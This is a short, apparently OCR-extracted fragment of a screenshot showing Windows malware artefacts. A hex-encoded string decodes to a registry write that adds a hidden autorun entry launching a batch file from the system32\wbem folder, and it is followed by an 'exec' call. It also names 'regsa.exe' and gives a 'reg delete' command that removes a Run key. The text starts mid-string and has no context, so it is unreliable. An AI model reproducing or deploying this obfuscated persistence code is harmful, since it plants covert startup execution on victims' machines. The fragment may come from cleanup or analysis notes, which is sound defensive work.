
72C27534F4654574152455C4D6963726F736F66745C57696E6
46F77735C43757272656E7456657273696F6E5C52756E272C27
4247436C69656E7473272C275245475F535A272C27636D6420
2F63207374617274202F6D696E20633A5C77696E646F77735C
73797374656D33325C7762656D5C3132332E62617427;exec(@
a);
regsa.exe
reg delete
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\C
urrentVersion\Run /v shell /f